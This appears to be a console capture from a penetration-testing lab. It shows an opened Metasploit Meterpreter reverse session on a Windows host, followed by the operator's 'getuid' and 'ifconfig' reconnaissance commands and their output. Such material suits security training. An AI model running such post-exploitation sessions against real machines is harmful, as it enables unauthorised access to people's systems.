 [*] Meterpreter session 3 opened (192.168.10.20:4444 -> 192.168.10.150:49687) at 2023-03-19 08:31:41 +0800
meterpreter > whoami
[-] Unknown command: whoami
meterpreter > getuid
Server username: DESKTOP-NCAT26L\admin
meterpreter > ifconfig
Interface  1
============
Name         : Software Loopback Interface 1
Hardware MAC : 00:00:00:00:00:00
MTU          : 4294967295
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
Interface  7
============
Name         : Intel(R) 82574L Gigabit Network Connection
Hardware MAC : 00:0c:29:73:7b:da
MTU          : 1500
IPv4 Address : 192.168.10.150
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::5ca5:2245:c6bb:e275
IPv6 Netmask : ffff:ffff:ffff:ffff::